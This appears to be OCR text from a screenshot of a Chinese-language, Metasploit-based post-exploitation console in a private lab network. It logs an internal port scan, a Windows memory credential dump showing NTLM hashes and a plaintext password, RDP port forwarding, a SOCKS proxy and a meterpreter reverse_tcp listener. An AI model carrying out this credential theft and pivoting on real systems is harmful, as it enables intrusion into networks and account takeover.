 执行模块 几秒前 2 192.168.146.12 x64 Windows 2008 R2 WIN2008B\wolf @ WIN2008B 192.168.146.12 ?
执行模块 几秒前 4 192.168.146.12 x64 Windows 2008 R2 WIN2008B\wolf @ WIN2008B 192.168.146.12 ?
执行模块 192.168.146.207
执行模块 192.168.146.215
执行模块 255.255.255.255 ?
执行模块 192.168.146.11 ?
实时输出 任务列表 监听载荷 文件列表 内网代理 内网主机 凭证管理 钓鱼管理 全网扫描 CONSOLE 平台设置
搜索 : 主机IP/模块/参数/结果 重置 清空
几秒前 内网端口扫描与服务识别 192.168.146.12
起始IP: 192.168.146.10 结束IP: 192.168.146.15 端口列表: 21,22,80,88,139,445,1433,3306,3389,6379,7001,8080,8443 模块超时时
间(秒): 600 连接超时时间(毫秒): 50 扫描线程数: 10
[*] 扫描结果
[+] IP地址: 192.168.146.11 端口: 445 协议:TCP 服务:microsoft-ds
[+] IP地址: 192.168.146.11 端口: 139 协议:TCP 服务:netbios-ssn
[+] IP地址: 192.168.146.11 端口: 3389 协议:TCP 服务:ms-wbt-server
[+] IP地址: 192.168.146.12 端口: 139 协议:TCP 服务:netbios-ssn
[+] IP地址: 192.168.146.12 端口: 445 协议:TCP 服务:microsoft-ds
[+] IP地址: 192.168.146.12 端口: 8080 协议:TCP 服务:http
20 分钟前 获取Windows内存密码 192.168.146.12
[*] 获取密码列表
[+] 用户名:wolf 域:WIN2008B LM/NTLM:bdd564b623b97a63aad3b435b51404ee:e1f0871f0337417b5811711f4b059ffa
[+] 用户名:wolf 域:WIN2008B SHA1:f6d3e6c17436ffcaa748069113039397cc349e6f
[+] 用户名:wolf 域:WIN2008B 密码:wolf
[+] 用户名:wolf 域:WIN2008B 密码:wolf
[+] 用户名:wolf 域:WIN2008B 密码:wolf
发送消息 清空
几秒前 模块: 内网端口扫描与服务识别 SID: 4 执行完成
几秒前 模块: 内网端口扫描与服务识别 SID: 4 开始执行
1 分钟前 删除端口转发 SID:4 Forward 0.0.0.0/33899 127.0.0.1/3389
4 分钟前 新增端口转发 SID:4 Forward None/33899 127.0.0.1/3389
分钟前 删除msf_socks4a代理 JobID:4
6 分钟前 新建msf_socks4a代理成功,Port: 10800
10 分钟前 新增路由,SID:4 自动模式
20 分钟前 模块: 获取Windows内存密码 SID: 4 执行完成
20 分钟前 模块: 获取Windows内存密码 SID: 4 开始执行
20 分钟前 删除权限成功 SID: 1
22 分钟前 删除权限成功 SID: 3
25 分钟前 模块: 主机基础信息 SID: 1 执行完成
25 分钟前 模块: 主机基础信息 SID: 1 开始执行
28 分钟前 设置回连地址成功,当前回连地址: 192.168.146.130
44 分钟前 模块: Session克隆 SID: 1 执行完成
44 分钟前 模块: Session克隆 SID: 1 开始执行
3 小时前 新建监听成功:windows/x64/meterpreter/reverse_tcp 2000 JobID:0
小时前 root 成功登录